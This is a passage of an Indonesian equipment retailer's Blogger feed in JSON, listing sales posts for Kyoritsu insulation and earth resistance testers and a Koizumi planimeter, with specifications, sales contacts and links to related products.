\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nsulation Tester Kyoritsu 3005A\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\nInsulation resistance\u003Cbr \/\u003E\nTest voltage : 250V\/500V\/1000V\u003Cbr \/\u003E\nMeasuring ranges : 20M\/200M\/2000M\u003Cbr \/\u003E\nOutput voltage on open circuit : Rated test voltage +20%, -0%\u003Cbr \/\u003E\nNominal current : 1mA DC min.\u003Cbr \/\u003E\nOutput short circuit current : 1.5 mA DC approx.\u003Cbr \/\u003E\nAccuracy : 1.5%rdg5dgt(20M\/200M) 10%rdg3dgt(2000M)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nContinuity test\u003Cbr \/\u003E\nMeasuring ranges : 20\/200\/2000\u003Cbr \/\u003E\nOutput voltage on open circuit : 7 - 12V DC\u003Cbr \/\u003E\nMeasuring current : 200mA DC min.\u003Cbr \/\u003E\nAccuracy : 1.5%rdg5dgt(20) 1.5%rdg3dgt(200\/2000)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAC voltage\u003Cbr \/\u003E\nAC voltage range : 0 - 600V AC\u003Cbr \/\u003E\nAccuracy : 5%rdg3dgt\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Megger Kyoritsu 3005a Insulation Tester , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/evakuasi-masyarakat-sirine-lk-jdl-188.html\"\u003EEvakuasi Masyarakat Sirine LK JDL 188 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/grounding-stick-20kv-merk-break-out.html\"\u003EGrounding Stick 20Kv Merk Break Out \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5330344582322948861\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/megger-kyoritsu-3005a-insulation-tester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5330344582322948861"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5330344582322948861"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/megger-kyoritsu-3005a-insulation-tester.html","title":"Megger Kyoritsu 3005a Insulation Tester"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii9qxXrFan6uJ1eAnNQqEj98SdHX-zKQvW2aBE0d8nl-CAhUIw5IOVJeNIZeK3YmDVEpRC-2mIGJLluFdX9WxZLlGTxRhh_ztwFC2G7TNfwNLBzOyAsWW_XHbF4s6ifXuohkCGTovOKsuEc8MGZgHQMB_C652NHb2NJOC-f3P-G5CtqHhPTkC-whvFiMcM\/s72-c\/megger-kyoritsu-3005a-insulation-tester.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4500750960754287746"},"published":{"$t":"2026-01-08T15:13:00.000-08:00"},"updated":{"$t":"2026-01-08T15:13:04.605-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Kyoritsu 4105a Megger Earth Voltage "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Kyoritsu 4105a Megger Earth Voltage   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhE8PVUcTp4KdEvFDyMyebyyc9luTeoAPwNQ7wGfySgbGdlqycb643SbPesvaQWTGh1wpdZ_ebI6l4C4jwU1AmjzMtW9Jo9wB9fa5m-V7IYFT7yjghYEX1ArfjwrG79ZqCC2blN8hWFfA8RynOBgH0wtq_xJt5RUZQwYHi8RayuZbLmT4mF5-7lQqkHVa4\/s300\/kyoritsu-4105a-megger-earth-voltage.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kyoritsu 4105a Megger Earth Voltage\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhE8PVUcTp4KdEvFDyMyebyyc9luTeoAPwNQ7wGfySgbGdlqycb643SbPesvaQWTGh1wpdZ_ebI6l4C4jwU1AmjzMtW9Jo9wB9fa5m-V7IYFT7yjghYEX1ArfjwrG79ZqCC2blN8hWFfA8RynOBgH0wtq_xJt5RUZQwYHi8RayuZbLmT4mF5-7lQqkHVa4\/s16000\/kyoritsu-4105a-megger-earth-voltage.png\" title=\"Kyoritsu 4105a Megger Earth Voltage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Measurement Ranges:\u003Cbr \/\u003E\nEarth Resistance: 0 to 12, 0 to 120, 0 to 1200\u003Cbr \/\u003E\nEarth Voltage: 0 to 30V AC 50\/60Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Accuracy:\u003Cbr \/\u003E\nEarth Resistance: 3% of full scale\u003Cbr \/\u003E\nEarth Voltage: 3% of full scale\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Overload Protection:\u003Cbr \/\u003E\nEarth Resistance: 276V AC for 10 seconds across two of the three terminals.\u003Cbr \/\u003E\nEarth Voltage: 276V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Safety Standard: IEC 61010-1 CAT III 300V Pollution Degree 2 IEC 61557\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Applicable Standards: IEC 60529 IP54\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Withstand Voltage: 3700V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Kyoritsu 4105a Megger Earth Voltage  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pengadaan-grounding-20kv.html\"\u003E Stick Pengadaan Grounding 20Kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/pressure-magnehelic-dwyer-2300-60pa.html\"\u003EPressure Magnehelic Dwyer 2300-60pa\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-grounding-ngk-20kv-3-meter.html\"\u003EStick Grounding NGK 20Kv 3 meter\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4500750960754287746\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/kyoritsu-4105a-megger-earth-voltage.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4500750960754287746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4500750960754287746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/kyoritsu-4105a-megger-earth-voltage.html","title":"Kyoritsu 4105a Megger Earth Voltage "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhE8PVUcTp4KdEvFDyMyebyyc9luTeoAPwNQ7wGfySgbGdlqycb643SbPesvaQWTGh1wpdZ_ebI6l4C4jwU1AmjzMtW9Jo9wB9fa5m-V7IYFT7yjghYEX1ArfjwrG79ZqCC2blN8hWFfA8RynOBgH0wtq_xJt5RUZQwYHi8RayuZbLmT4mF5-7lQqkHVa4\/s72-c\/kyoritsu-4105a-megger-earth-voltage.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4852890158119898766"},"published":{"$t":"2026-01-05T20:53:00.000-08:00"},"updated":{"$t":"2026-01-05T20:53:15.259-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Digital Insulation tester Kyoritsu 3005a"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Digital Insulation tester Kyoritsu 3005a   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVsDASApdm7xhym6LwrqPpGPnhkE10UY1SdlDLnbYSB0orxlN1QZcHB12lzY3hKcIawB5FgWP8y0GwPoC4-6AQHYDLVQihiuYcZ3CMY9zscETMcNJ0tAd4rIgQGsP-XKQuMby1IpE5Y7i2k_a-3qIN9bdjP3WYR3JN965nsd-H8MNQ46O7ohyBh0bATgbP\/s300\/digital-insulation-tester-kyoritsu-3005a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Digital Insulation tester Kyoritsu 3005a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVsDASApdm7xhym6LwrqPpGPnhkE10UY1SdlDLnbYSB0orxlN1QZcHB12lzY3hKcIawB5FgWP8y0GwPoC4-6AQHYDLVQihiuYcZ3CMY9zscETMcNJ0tAd4rIgQGsP-XKQuMby1IpE5Y7i2k_a-3qIN9bdjP3WYR3JN965nsd-H8MNQ46O7ohyBh0bATgbP\/s16000\/digital-insulation-tester-kyoritsu-3005a.png\" title=\"Digital Insulation tester Kyoritsu 3005a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKyoritsu 3005A Digital Insulation \/ Continuity Testers\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBargraph to display insulation resistance.\u003Cbr \/\u003E\nDisplays the value of external AC voltage along with flashing symbol.\u003Cbr \/\u003E\nAuto null function to automatically subtract the test lead resistance before displaying the real continuity resistance value.\u003Cbr \/\u003E\nLive circuit warning beeper.\u003Cbr \/\u003E\nReleasing the test button automatically discharges the charges stored in the circuit under test.\u003Cbr \/\u003E\n200mA continuity measuring current to IEC 61557.\u003Cbr \/\u003E\nMinimum 1mA current on insulation tests to IEC 61557.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation Resistance\u003Cbr \/\u003E\nTest voltage : 250V\/500V\/1000V\u003Cbr \/\u003E\nMeasuring ranges (Mid-scale value) : 20M\/200M\/2000M\u003Cbr \/\u003E\nOutput voltage on open circuit : Rated test voltage+20%, -0%\u003Cbr \/\u003E\nNominal current : 1mA DC min.\u003Cbr \/\u003E\nOutput short circuit current : 1.5 mA DC approx.\u003Cbr \/\u003E\nAccuracy :\u003Cbr \/\u003E\n1.5%rdg5dgt (20M\/200M)\u003Cbr \/\u003E\n10%rdg3dgt (2000M)\u003Cbr \/\u003E\nContinuity Test\u003Cbr \/\u003E\nMeasuring ranges (Mid-scale value) : 20\/200\/2000\u003Cbr \/\u003E\nOutput voltage on open circuit : 7 - 12V DC\u003Cbr \/\u003E\nMeasuring current : 200mA DC min.\u003Cbr \/\u003E\nAccuracy :\u003Cbr \/\u003E\n1.5%rdg5dgt (20)\u003Cbr \/\u003E\n1.5%rdg3dgt (200\/2000)\u003Cbr \/\u003E\nAC Voltage\u003Cbr \/\u003E\nAC voltage range : 0 - 600V AC\u003Cbr \/\u003E\nAccuracy : 5%rdg3dgt\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nSafety Standard :\u003Cbr \/\u003E\nIEC 61010-1 CAT III 300V Pollution Degree 2\u003Cbr \/\u003E\nIEC 61010-2-031 IEC 61557-1\/2\/4\u003Cbr \/\u003E\nIP Rating : IEC 60529-IP54\u003Cbr \/\u003E\nEMC Standard : IEC 61326-1\u003Cbr \/\u003E\nPower source : R6 (AA) (1.5V) 8\u003Cbr \/\u003E\nDimensions : 167(L) 185(W) 89(D)mm\u003Cbr \/\u003E\nWeight : 970g approx\u003Cbr \/\u003E\nIncluded Accessories :\u003Cbr \/\u003E\n7122B (Test leads) Pouch for test leads\u003Cbr \/\u003E\n8923 (F500mA\/600V fuse) 2\u003Cbr \/\u003E\nR6 (AA) 8, Shoulder Strap\u003Cbr \/\u003E\nInstruction Manual\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Digital Insulation tester Kyoritsu 3005a , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/qlight-sen-25-wa-alarm-siren-pabrik.html\"\u003EQlight SEN 25 WA Alarm Siren Pabrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-non-listrik-lk-120a-besi.html\"\u003ESirine Non Listrik LK 120A Besi \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html\"\u003EHorn Siren 5 Sound Qlight SEN 25WS\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4852890158119898766\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/digital-insulation-tester-kyoritsu-3005a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4852890158119898766"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4852890158119898766"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/digital-insulation-tester-kyoritsu-3005a.html","title":"Digital Insulation tester Kyoritsu 3005a"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVsDASApdm7xhym6LwrqPpGPnhkE10UY1SdlDLnbYSB0orxlN1QZcHB12lzY3hKcIawB5FgWP8y0GwPoC4-6AQHYDLVQihiuYcZ3CMY9zscETMcNJ0tAd4rIgQGsP-XKQuMby1IpE5Y7i2k_a-3qIN9bdjP3WYR3JN965nsd-H8MNQ46O7ohyBh0bATgbP\/s72-c\/digital-insulation-tester-kyoritsu-3005a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3908409111247349898"},"published":{"$t":"2025-01-21T03:11:00.000-08:00"},"updated":{"$t":"2025-01-21T03:11:05.531-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Grounding Digtal Eart Tester Kyoritsu 4105a "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Digtal Eart Tester Kyoritsu 4105a   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiXMTy1fkfa2jZmNz4TtwmoMKYuvYW4BTQICVQf2luKxshWKNpGqvb9qMzwec5DD3TdKqxJ74kP4D4G2OYv6HxHfNp3yNnS4NZQOdKawY0dDFQpSqaUTynh6ZW4HcqYiOJSbBmv_M1QM9uOIclXKRP8-S0EXRfjDHxDhSWAvfpoL7MGQCWhVN-0eWUsrD\/s300\/jual-grounding-digtal-eart-tester-kyoritsu-4105a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Grounding Digtal Eart Tester Kyoritsu 4105a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiXMTy1fkfa2jZmNz4TtwmoMKYuvYW4BTQICVQf2luKxshWKNpGqvb9qMzwec5DD3TdKqxJ74kP4D4G2OYv6HxHfNp3yNnS4NZQOdKawY0dDFQpSqaUTynh6ZW4HcqYiOJSbBmv_M1QM9uOIclXKRP8-S0EXRfjDHxDhSWAvfpoL7MGQCWhVN-0eWUsrD\/s16000\/jual-grounding-digtal-eart-tester-kyoritsu-4105a.png\" title=\"Jual Grounding Digtal Eart Tester Kyoritsu 4105a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E Dust and drip proof.(designed to IEC 529 IP54) • In addition to the facility for precision measurement, test leads for simplified two wire easuring system also supplied as standard accessories. (unit can be hung from the neck for simplified measurement) • Designed to meet IEC 61010-1 safety standard. • Capable of measuring earth voltage. • Automatic warning when resistance of auxiliary earth spikes is in excess of tolerance. • Small and lightweight. Shock resistant new case material. • 2mA measuring current permits earth resistance tests without tripping earth leakage current breakers in the circuit under test.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Grounding Digtal Eart Tester Kyoritsu 4105a  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html\"\u003EJual Lampu Sirine Pabrik SHLDR 220-24V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-penderu-yahagi-283-400mtr.html\"\u003EJual Sirine Penderu Yahagi 283 400mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-ngk-20kv-up-to-36kv.html\"\u003EJual Grounding NGK 20Kv Up To 36kv \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3908409111247349898\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-digital-earth-tester-kyoritsu-4105a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3908409111247349898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3908409111247349898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-digital-earth-tester-kyoritsu-4105a.html","title":"Jual Grounding Digtal Eart Tester Kyoritsu 4105a "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiXMTy1fkfa2jZmNz4TtwmoMKYuvYW4BTQICVQf2luKxshWKNpGqvb9qMzwec5DD3TdKqxJ74kP4D4G2OYv6HxHfNp3yNnS4NZQOdKawY0dDFQpSqaUTynh6ZW4HcqYiOJSbBmv_M1QM9uOIclXKRP8-S0EXRfjDHxDhSWAvfpoL7MGQCWhVN-0eWUsrD\/s72-c\/jual-grounding-digtal-eart-tester-kyoritsu-4105a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4779690095530762496"},"published":{"$t":"2024-11-14T21:12:00.000-08:00"},"updated":{"$t":"2024-11-14T21:12:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Planimeter KP 90N Planimeter Koizumi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Planimeter KP 90N Planimeter Koizumi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0x2XRpgxj2eCdUhVLg4boNRKVNu4BSoxhWao8DZop002hMbqgBknIx8tEc4Dpsvk5Swy4yc6RLeuvxTw59LV2nou23PKN-9fKf6IpoD8WS3iZQrhrPIm_OH1nTZAIkFtVFCPbzw_F-YUYqVwTasi7XrXOpNzsdIaAuLtOAu0wHMi0OYtZ0Ezn9lTJ8YPH\/s300\/planimeter%20-kp-90n-planimeter-poizumi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Planimeter KP 90N Planimeter Koizumi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0x2XRpgxj2eCdUhVLg4boNRKVNu4BSoxhWao8DZop002hMbqgBknIx8tEc4Dpsvk5Swy4yc6RLeuvxTw59LV2nou23PKN-9fKf6IpoD8WS3iZQrhrPIm_OH1nTZAIkFtVFCPbzw_F-YUYqVwTasi7XrXOpNzsdIaAuLtOAu0wHMi0OYtZ0Ezn9lTJ8YPH\/s16000\/planimeter%20-kp-90n-planimeter-poizumi.png\" title=\"Planimeter KP 90N Planimeter Koizumi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPECIFICATIONS :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPulse count: 6 digit\u003Cbr \/\u003E\nMax area: 10 m2\u003Cbr \/\u003E\nDisplay: 8 digit LCD\u003Cbr \/\u003E\nPower: Ni-Cad\u003Cbr \/\u003E\nAccuracy: Within 0.2% (within 2\/1,000 pulses)\u003Cbr \/\u003E\nOperating Duration: Approximately 20 hours continuous operation.\u003Cbr \/\u003E\nWeight: 750g\u003Cbr \/\u003E\nAplikasi: Konstruksi dan teknik sipil, Area kehutanan, Perencanaan pengembangan lahan, Desain kapal, Desain mesin, Penelitian medis, Analisis data dalam statistik, Pertanian, Arsitektur dan desain interior.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Planimeter KP 90N Planimeter Koizumi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html\"\u003EDepth Sounder Hondex Model PS-7FL 50 m\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca 